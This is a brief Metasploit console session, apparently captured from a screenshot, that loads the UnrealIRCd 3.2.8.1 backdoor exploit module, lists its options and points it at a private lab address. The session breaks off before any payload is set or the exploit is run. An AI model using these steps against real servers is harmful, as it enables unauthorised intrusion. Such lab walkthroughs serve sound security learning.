 msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://gith
ub.com/rapid7/metasploit-framework/w
iki/Using-Metasploit
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.43.82
RHOSTS => 192.168.43.82
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >